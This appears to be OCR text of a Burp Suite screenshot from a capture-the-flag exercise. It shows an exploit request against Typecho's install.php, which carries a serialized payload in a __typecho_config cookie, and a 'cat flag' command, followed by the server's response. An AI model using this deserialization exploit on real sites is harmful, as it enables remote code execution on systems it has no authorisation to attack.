 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://104.238.172.86:8815
Request
Raw Params Headers Hex
GET /install.php?finish=1 HTTP/1.1
Host: honk
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:80
Cookie:
PHPSESSID=6ddkfnsbi348kd9j7nseit1gb3;__typecho_config=YToyOntzOj
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cat flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 Internal Server Error
Date: Sat, 03 Nov 2018 05:06:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: __typecho_lang=zh_CN; path=/
Set-Cookie: __typecho_config=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Content-Length: 918
Connection: close
Content-Type: text/html
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="zh-CN">
<meta charset="UTF-8" />
<title>Typecho □□□□</title>
<link rel="stylesheet" type="text/css" href="admin/css/normalize.css" />
<link rel="stylesheet" type="text/css" href="admin/css/grid.css" />
<link rel="stylesheet" type="text/css" href="admin/css/style.css" />
</head>
<body>
<div class="typecho-install-patch">
<h1>Typecho</h1>
<ol class="path">
<li><span>1</span>□□□□</li>
<li><span>2</span>□□□□□</li>
<li><span>3</span>□□□□</li>
<li class="current"><span>4</span>□□□□</li>
</ol>
</div>
<div class="container">
<div class="row">
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="column-14 start-06 typecho-install">
9424851f9eda6a0c2c290763ce2598f4
? < + > Type a search term 0 matches
Done
1,401 bytes | 298 millis